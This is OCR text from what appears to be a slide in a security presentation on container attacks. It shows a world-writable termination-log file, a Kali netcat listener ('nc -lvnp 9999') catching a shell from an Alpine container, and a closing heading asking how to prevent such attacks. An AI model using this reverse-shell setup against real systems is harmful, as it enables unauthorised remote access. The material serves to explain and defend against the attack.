
-rw-rw-rw- 1 root root 18152 Mar 2 15:02 
/dev/termination-log
~ $ /lib/ld-musl-x86_64.so.1 
/dev/termination-log
Kali
┌──(newkalier㉿Newkalier)-[~]
└─$ nc -lvnp 9999
[Mar 02 2023 15:03:45] listening on [any] 
9999 ...
connect to [192.168.255.137] from 
(UNKNOWN) [192.168.255.1] 64835
hostname
alpine
How Do We Prevent These
Attacks?